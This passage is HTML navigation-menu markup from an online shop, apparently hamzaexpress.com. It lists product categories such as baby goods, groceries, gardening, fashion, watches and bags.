	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4576"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/" class="elementor-sub-item">SEXUAL WELLNESS</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4730"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/condoms/" class="elementor-sub-item">Condoms</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4731"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/lubricants/" class="elementor-sub-item">Lubricants</a></li>
	</ul>
</li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4577"><a href="https://hamzaexpress.com/product-category/babies-and-toys/" class="elementor-item">Babies and Toys</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4578"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/" class="elementor-sub-item">DIAPERING AND POTTY</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4816"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/cloth-diapers-accessories/" class="elementor-sub-item">Cloth Diapers &amp; Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4817"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/diaper-bags/" class="elementor-sub-item">Diaper Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4818"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/diapering-care/" class="elementor-sub-item">Diapering Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4819"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/potty-training/" class="elementor-sub-item">Potty Training</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4820"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/potty-training/" class="elementor-sub-item">Potty Training</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4821"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/wipes-holders/" class="elementor-sub-item">Wipes &amp; Holders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4815"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/disposable-diapers/" class="elementor-sub-item">Disposable diapers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4579"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/" class="elementor-sub-item">MILK FARMULA AND BABY FOOD</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4812"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/growing-up-milk-3yrs/" class="elementor-sub-item">Growing up Milk (3yrs +)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4813"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/toddler-milk-1-under-3yrs/" class="elementor-sub-item">Toddler Milk (1- under 3yrs)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4814"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/baby-toddler-foods/" class="elementor-sub-item">Baby &amp; Toddler Foods</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4580"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/" class="elementor-sub-item">FEEDING</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4808"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/utensils/" class="elementor-sub-item">Utensils</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4810"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/breastfeeding/" class="elementor-sub-item">Breastfeeding</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4811"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/food-blenders/" class="elementor-sub-item">Food Blenders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4809"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/bottel-feeding/" class="elementor-sub-item">Bottel-Feeding</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4582"><a href="https://hamzaexpress.com/product-category/sports-outdoors/" class="elementor-sub-item">Sports &amp; Outdoors</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4790"><a href="https://hamzaexpress.com/product-category/sports-outdoors/inflatable-bouncers/" class="elementor-sub-item">Inflatable Bouncers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4791"><a href="https://hamzaexpress.com/product-category/sports-outdoors/swimming-pool-water-toys/" class="elementor-sub-item">Swimming Pool &amp; Water Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4792"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fidget-spinners/" class="elementor-sub-item">Fidget Spinners</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4583"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/" class="elementor-sub-item">Nursery</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4788"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/mattresses-bedding/" class="elementor-sub-item">Mattresses &amp; Bedding</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4789"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/storage-organization/" class="elementor-sub-item">Storage &amp; Organization</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4584"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/cloth-diapers-accessories/" class="elementor-sub-item">Cloth Diapers &amp; Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4581"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/" class="elementor-sub-item">BABY AND TODDLERS TOYS</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4800"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/music-sound/" class="elementor-sub-item">Music &amp; Sound</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4793"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/activity-gym-playmats/" class="elementor-sub-item">Activity Gym &amp; Playmats</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4794"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/bath-toys/" class="elementor-sub-item">Bath Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4795"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/building-blocks-toys/" class="elementor-sub-item">Building Blocks Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4796"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/crib-toys-attachments/" class="elementor-sub-item">Crib Toys &amp; Attachments</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4797"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/early-development-toys/" class="elementor-sub-item">Early Development Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4798"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/push-pull-toys/" class="elementor-sub-item">Push &amp; Pull Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4799"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/rattles/" class="elementor-sub-item">Rattles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4822"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/" class="elementor-sub-item">BABYGEAR</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4801"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/kids-bags/" class="elementor-sub-item">Kids Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4802"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/swingsjumpers-bouncers/" class="elementor-sub-item">Swings,Jumpers &amp; Bouncers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4803"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/strollers/" class="elementor-sub-item">Strollers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4805"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/walkers/" class="elementor-sub-item">Walkers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4806"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/backpacks-carriers/" class="elementor-sub-item">Backpacks &amp; Carriers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4807"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/harness-leashes/" class="elementor-sub-item">Harness &amp; Leashes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4804"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/car-seats/" class="elementor-sub-item">Car Seats</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4585"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/" class="elementor-sub-item">TOYS AND GAMES</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8943"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/toys/" class="elementor-sub-item">Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7101"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/party-supplies/" class="elementor-sub-item">Party Supplies</a></li>
	</ul>
</li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4586"><a href="https://hamzaexpress.com/product-category/groceries-pets/" class="elementor-item">Groceries &amp; Pets</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4587"><a href="https://hamzaexpress.com/product-category/groceries-pets/beverages/" class="elementor-sub-item">Beverages</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4588"><a href="https://hamzaexpress.com/product-category/groceries-pets/fresh-products/" class="elementor-sub-item">Fresh Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4589"><a href="https://hamzaexpress.com/product-category/groceries-pets/breakfast-choco-snacks/" class="elementor-sub-item">Breakfast, Choco &amp; Snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4590"><a href="https://hamzaexpress.com/product-category/groceries-pets/fruits/" class="elementor-sub-item">Fruits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4591"><a href="https://hamzaexpress.com/product-category/groceries-pets/dairy-chilled/" class="elementor-sub-item">Dairy &amp; Chilled</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4592"><a href="https://hamzaexpress.com/product-category/groceries-pets/ramadan-special/" class="elementor-sub-item">Ramadan Special</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4593"><a href="https://hamzaexpress.com/product-category/groceries-pets/cat/" class="elementor-sub-item">Cat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4594"><a href="https://hamzaexpress.com/product-category/groceries-pets/dog/" class="elementor-sub-item">Dog</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4595"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/" class="elementor-sub-item">Fish</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12951"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/fish-food/" class="elementor-sub-item">Fish Food</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12950"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/temperature-control-supplies/" class="elementor-sub-item">Temperature Control Supplies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12952"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/filter-pumps/" class="elementor-sub-item">Filter &amp; Pumps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12953"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/decoration/" class="elementor-sub-item">Decoration</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12949"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/other/" class="elementor-sub-item">Other</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4596"><a href="https://hamzaexpress.com/product-category/groceries-pets/frozen-food/" class="elementor-sub-item">Frozen Food</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4597"><a href="https://hamzaexpress.com/product-category/home-lifestyle/" class="elementor-item">Home &amp; Lifestyle</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5459"><a href="https://hamzaexpress.com/product-category/gardening/" class="elementor-sub-item">Gardening</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10569"><a href="https://hamzaexpress.com/product-category/gardening/new-addition-2025/" class="elementor-sub-item">New Addition 2025</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7905"><a href="https://hamzaexpress.com/product-category/flash-deals/" class="elementor-sub-item">FLASH DEALs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5460"><a href="https://hamzaexpress.com/product-category/gardening/summer-season-flower/" class="elementor-sub-item">Summer season flower</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5461"><a href="https://hamzaexpress.com/product-category/gardening/vegetable-seeds/" class="elementor-sub-item">Vegetable seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5462"><a href="https://hamzaexpress.com/product-category/gardening/other-seeds/" class="elementor-sub-item">Other seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7650"><a href="https://hamzaexpress.com/product-category/gardening/herb-seeds/" class="elementor-sub-item">Herb Seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5463"><a href="https://hamzaexpress.com/product-category/gardening/winter-season-flower/" class="elementor-sub-item">Winter season flower</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5464"><a href="https://hamzaexpress.com/product-category/gardening/chemical-fertilizer/" class="elementor-sub-item">Chemical fertilizer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5465"><a href="https://hamzaexpress.com/product-category/gardening/organic-fertilizer/" class="elementor-sub-item">Organic fertilizer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5466"><a href="https://hamzaexpress.com/product-category/gardening/sowing-media/" class="elementor-sub-item">Sowing media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5467"><a href="https://hamzaexpress.com/product-category/gardening/flower-bulbs/" class="elementor-sub-item">Flower bulbs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5468"><a href="https://hamzaexpress.com/product-category/gardening/tools-and-equipment/" class="elementor-sub-item">Tools and equipment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5469"><a href="https://hamzaexpress.com/product-category/gardening/live-plants/" class="elementor-sub-item">Live plants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5470"><a href="https://hamzaexpress.com/product-category/gardening/pots/" class="elementor-sub-item">Pots</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5471"><a href="https://hamzaexpress.com/product-category/gardening/fungicide-and-pesticide/" class="elementor-sub-item">Fungicide and Pesticide</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4598"><a href="https://hamzaexpress.com/product-category/home-lifestyle/bath/" class="elementor-sub-item">Bath</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4599"><a href="https://hamzaexpress.com/product-category/home-lifestyle/bedding/" class="elementor-sub-item">Bedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4600"><a href="https://hamzaexpress.com/product-category/home-lifestyle/decor/" class="elementor-sub-item">Decor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4601"><a href="https://hamzaexpress.com/product-category/home-lifestyle/furniture/" class="elementor-sub-item">Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4602"><a href="https://hamzaexpress.com/product-category/home-lifestyle/kitchen-dinning/" class="elementor-sub-item">Kitchen &amp; Dinning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4603"><a href="https://hamzaexpress.com/product-category/home-lifestyle/lighting/" class="elementor-sub-item">Lighting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4604"><a href="https://hamzaexpress.com/product-category/home-lifestyle/laundry-cleaning/" class="elementor-sub-item">Laundry &amp; Cleaning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4606"><a href="https://hamzaexpress.com/product-category/home-lifestyle/tools-diy-outdoor/" class="elementor-sub-item">Tools, DIY &amp; Outdoor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4607"><a href="https://hamzaexpress.com/product-category/home-lifestyle/stationary-craft/" class="elementor-sub-item">Stationary &amp; Craft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4608"><a href="https://hamzaexpress.com/product-category/home-lifestyle/media-music-books/" class="elementor-sub-item">Media, Music &amp; Books</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4609"><a href="https://hamzaexpress.com/product-category/womens-fashion/" class="elementor-item">Women&#8217;s Fashion</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4610"><a href="https://hamzaexpress.com/product-category/womens-fashion/unstitched-fabric/" class="elementor-sub-item">Unstitched Fabric</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4611"><a href="https://hamzaexpress.com/product-category/mens-fashion/kurtas-shalwar-kameez/" class="elementor-sub-item">Kurtas &amp; Shalwar Kameez</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4612"><a href="https://hamzaexpress.com/product-category/womens-fashion/muslim-wear/" class="elementor-sub-item">Muslim Wear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4613"><a href="https://hamzaexpress.com/product-category/womens-fashion/tops/" class="elementor-sub-item">Tops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4614"><a href="https://hamzaexpress.com/product-category/womens-fashion/bras-panties-lingerie/" class="elementor-sub-item">Bras, Panties &amp; Lingerie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4615"><a href="https://hamzaexpress.com/product-category/womens-fashion/sleepwear-innerwear/" class="elementor-sub-item">Sleepwear &amp; Innerwear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4616"><a href="https://hamzaexpress.com/product-category/womens-fashion/pants-jeans-leggings/" class="elementor-sub-item">Pants, Jeans &amp; Leggings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4617"><a href="https://hamzaexpress.com/product-category/womens-fashion/dresses-skirts/" class="elementor-sub-item">Dresses &amp; Skirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4618"><a href="https://hamzaexpress.com/product-category/womens-fashion/winter-clothing/" class="elementor-sub-item">Winter Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4619"><a href="https://hamzaexpress.com/product-category/womens-fashion/shoes/" class="elementor-sub-item">Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4620"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-clothing/" class="elementor-sub-item">Girls Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4621"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-shoes/" class="elementor-sub-item">Girls Shoes</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4622"><a href="https://hamzaexpress.com/product-category/mens-fashion/" class="elementor-item">Men&#8217;s Fashion</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4623"><a href="https://hamzaexpress.com/product-category/mens-fashion/t-shirts-and-tanks/" class="elementor-sub-item">T-shirts and Tanks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4624"><a href="https://hamzaexpress.com/product-category/mens-fashion/shirts-polo/" class="elementor-sub-item">Shirts &amp; Polo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4625"><a href="https://hamzaexpress.com/product-category/mens-fashion/shirts-joggers-sweats/" class="elementor-sub-item">Shirts Joggers &amp; Sweats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4626"><a href="https://hamzaexpress.com/product-category/mens-fashion/pants-jeans/" class="elementor-sub-item">Pants &amp; Jeans</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4627"><a href="https://hamzaexpress.com/product-category/mens-fashion/kurtas-shalwar-kameez/" class="elementor-sub-item">Kurtas &amp; Shalwar Kameez</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4729"><a href="https://hamzaexpress.com/product-category/womens-fashion/unstitched-fabric/" class="elementor-sub-item">Unstitched Fabric</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4628"><a href="https://hamzaexpress.com/product-category/womens-fashion/winter-clothing/" class="elementor-sub-item">Winter Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4629"><a href="https://hamzaexpress.com/product-category/mens-fashion/inner-wears/" class="elementor-sub-item">Inner Wears</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4630"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/" class="elementor-sub-item">Boy&#8217;s Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4631"><a href="https://hamzaexpress.com/product-category/womens-fashion/shoes/" class="elementor-sub-item">Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4633"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/" class="elementor-sub-item">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4635"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-clothing/" class="elementor-sub-item">Boy&#8217;s Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4636"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/" class="elementor-sub-item">Boy&#8217;s Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4634"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-accessories/" class="elementor-sub-item">Boy&#8217;s Accessories</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4637"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/" class="elementor-item">Watches, Bags &amp; Jewelry</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4638"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/kids-watches/" class="elementor-sub-item">Kids Watches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4639"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-watches/" class="elementor-sub-item">Men&#8217;s Watches</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4722"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4640"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-watches/" class="elementor-sub-item">Women&#8217;s Watches</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4723"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4641"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-bags/" class="elementor-sub-item">Men&#8217;s Bags</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4726"><a href="https://hamzaexpress.com/product-category/backpacks/" class="elementor-sub-item">Backpacks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4727"><a href="https://hamzaexpress.com/product-category/wallets/" class="elementor-sub-item">Wallets</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4642"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-bags/" class="elementor-sub-item">Women&#8217;s Bags</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4724"><a href="https://hamzaexpress.com/product-category/handbags/" class="elementor-sub-item">Handbags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4725"><a href="https://hamzaexpress.com/product-category/shoulder-bags/" class="elementor-sub-item">Shoulder Bags</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4643"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/luggage-suitcase/" class="elementor-sub-item">Luggage &amp; Suitcase</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4644"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-jewelry/" class="elementor-sub-item">Men&#8217;s Jewelry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4645"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-jewelry/" class="elementor-sub-item">Women&#8217;s Jewelry</a></li>
